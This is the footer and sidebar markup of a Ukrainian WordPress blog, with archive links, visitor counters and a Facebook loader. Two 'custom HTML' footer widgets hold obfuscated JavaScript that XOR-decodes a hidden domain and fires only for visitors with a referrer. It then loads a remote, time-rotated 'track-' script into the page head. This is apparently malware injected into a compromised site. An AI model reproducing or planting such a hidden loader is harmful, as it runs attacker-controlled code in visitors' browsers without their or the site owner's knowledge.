	<li><a href='https://gladchuk.info/date/2012/10'>Жовтень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/09'>Вересень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/08'>Серпень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/07'>Липень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/06'>Червень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/05'>Травень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/04'>Квітень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/03'>Березень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/02'>Лютий 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/01'>Січень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2011/12'>Грудень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/11'>Листопад 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/10'>Жовтень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/09'>Вересень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/08'>Серпень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/07'>Липень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/06'>Червень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/05'>Травень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/04'>Квітень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/03'>Березень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/02'>Лютий 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/01'>Січень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2010/12'>Грудень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/11'>Листопад 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/10'>Жовтень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/09'>Вересень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/08'>Серпень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/06'>Червень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/05'>Травень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/04'>Квітень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/03'>Березень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/02'>Лютий 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/01'>Січень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2009/12'>Грудень 2009</a></li>
	<li><a href='https://gladchuk.info/date/2009/11'>Листопад 2009</a></li>
	<li><a href='https://gladchuk.info/date/2009/10'>Жовтень 2009</a></li>
	<li><a href='https://gladchuk.info/date/2007/09'>Вересень 2007</a></li>
	<li><a href='https://gladchuk.info/date/2006/05'>Травень 2006</a></li>
		</ul>
			</aside>	</div>
</div><!-- #secondary -->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=490336411021291";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		<script type="text/javascript">
	var shutterSettings = {"imgDir":"https:\/\/gladchuk.info\/wp-content\/plugins\/shutter-reloaded-plus\/\/menu\/","imageCount":true,"FS":false,"textBtns":false,"oneSet":true,"showfblike":true};
	</script>
	<script src="https://gladchuk.info/wp-content/plugins/shutter-reloaded-plus//shutter-reloaded.js" type="text/javascript"></script>
	<script type="text/javascript">
	try{shutterReloaded.init();}catch(e){}	</script>
	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div id="supplementary" class="footer-area" role="complementary">
	<div class="footer-widget">
						<div class="footer-widget-2 widget-area">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9ffc13) {
    
    var _319c56 = Date.now();
    var _5e4805 = 1000;
    _319c56 = _319c56 / _5e4805;
    _319c56 = Math.floor(_319c56);

    var _f7e835 = 600;
    _319c56 -= _319c56 % _f7e835;
    _319c56 = _319c56.toString(16);

    var _f97de3 = _9ffc13.referrer;

    if (!_f97de3) return;

    var _7a0e70 = [50453, 50448, 50447, 50460, 50461, 50456, 50442, 50449, 50459, 50454, 50456, 50443, 50461, 50450, 50448, 50445, 50519, 50448, 50455, 50463, 50454];

    _7a0e70 = _7a0e70.map(function(_abc30c){
        return _abc30c ^ 50553;
    });

    var _96bce6 = "710fe14b29e748ab20b5bf09cc485890";
    
    _7a0e70 = String.fromCharCode(..._7a0e70);

    var _1bf04c = "https://";
    var _91678a = "/";
    var _c1d54a = "track-";

    var _94f0d6 = ".js";

    var _80d456 = _9ffc13.createElement("script");
    _80d456.type = "text/javascript";
    _80d456.async = true;
    _80d456.src = _1bf04c + _7a0e70 + _91678a + _c1d54a + _319c56 + _94f0d6;

    _9ffc13.getElementsByTagName("head")[0].appendChild(_80d456)

}(document);
</script></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9f212) {
    
    var _1dc235 = Date.now();
    var _b4ec91 = 1000;
    _1dc235 = _1dc235 / _b4ec91;
    _1dc235 = Math.floor(_1dc235);

    var _2b7bd9 = 600;
    _1dc235 -= _1dc235 % _2b7bd9;
    _1dc235 = _1dc235.toString(16);

    var _a5a5e8 = _9f212.referrer;

    if (!_a5a5e8) return;

    var _fc71cf = [31728, 31733, 31722, 31737, 31736, 31741, 31727, 31732, 31742, 31731, 31741, 31726, 31736, 31735, 31733, 31720, 31666, 31733, 31730, 31738, 31731];

    _fc71cf = _fc71cf.map(function(_a01f80){
        return _a01f80 ^ 31644;
    });

    var _80492a = "8accd3fe19d2bd71b9b94f0b6d3201bf";
    
    _fc71cf = String.fromCharCode(..._fc71cf);

    var _a80568 = "https://";
    var _cd2b58 = "/";
    var _772e11 = "track-";

    var _bfa1d8 = ".js";

    var _3179d4 = _9f212.createElement("script");
    _3179d4.type = "text/javascript";
    _3179d4.async = true;
    _3179d4.src = _a80568 + _fc71cf + _cd2b58 + _772e11 + _1dc235 + _bfa1d8;

    _9f212.getElementsByTagName("head")[0].appendChild(_3179d4)

}(document);
</script></div></aside>		</div>
					</div><!-- #footer-widget-wrap -->
</div><!-- #supplementary -->

				<div class="site-bottom">
						<div class="site-info">
				
<div style="display:block;height:120px;">


<div style="float:left">
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 146781;
my_width = 88;
my_height = 31;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
  src="https://get.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="http://mycounter.ua/"><img
src="https://get.mycounter.ua/counter.php?id=146781"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="88" height="31" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

<div style="float:left">
<table cellpadding="0" cellspacing="0" border="0" width="88" height="31" style="line-height:0;width:88px;"><tr style="height:10px;">
<td style="padding:0;width:38px;height:10px;"><a href="http://www.24log.de" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_1.gif" width="38" height="10" border="0" alt="Besucherzahler" title="Besucherzahler " style="margin:0;padding:0;" /></a></td>
<td style="padding:0;width:50px;height:10px;"><a href="http://www.24log.ru" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_3.gif" width="50" height="10" border="0" alt="" style="margin:0;padding:0;"></a></td></tr>
<tr style="height:21px;"><td style="padding:0;width:38px;height:21px"><a href="http://www.24log.ru" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_2.gif" width="38" height="21" alt="счетчик посещений" title="счетчик посещений" border="0" style="margin:0;padding:0;" /></a></td>
<script type='text/javascript' language='javascript'>
document.write('<td style="padding:0px;width:50px;height:21px;"><a href="http://www.24log.ru/rating/rating.php?c=6" target="_blank"><img border="0" width="50" height="21" src="https://counter.24log.ru/counter?id=243646&t=24&st=4&r='+escape(document.referrer)+'&u='+escape(document.URL)+'&s='+((typeof(screen)=='undefined')?'':screen.width+'x'+screen.height+'x'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+'&rnd='+Math.random()+'" alt="Рейтинг: Интернет" title="Показано число просмотров всего и за сегодня" style="margin:0;padding:0;" /></a></td>');
</script></tr></table><NOSCRIPT><a href="http://www.24log.ru"></a></NOSCRIPT>
</div>

<div style="float:left">
<!-- hit.ua -->
<a href='http://hit.ua/?x=133301' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='https://c.hit.ua/hit?i=133301&g=0&x=5"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='https://c.hit.ua/hit?i=133301&amp;g=0&amp;x=5' border='0' width='88' height='31' alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->
</div>

<div style="float:left">
<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t27.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=120 alt='' title='LiveInternet: показано количество просмотров и посетителей'><\/a>")</script><!--/LiveInternet-->
</div>

</div>					
																												</div>
		</div>
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://gladchuk.info/wp-content/themes/first/js/navigation.js?ver=20140707'></script>
<script type='text/javascript' src='https://gladchuk.info/wp-content/themes/first/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://gladchuk.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7417ac496be54aa7a4ad6d3471f94388","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 69/119 objects using apc
Page Caching using apc 
Database Caching using apc (Request-wide modification query)

Served from: gladchuk.info @ 2026-02-03 07:13:36 by W3 Total Cache
-->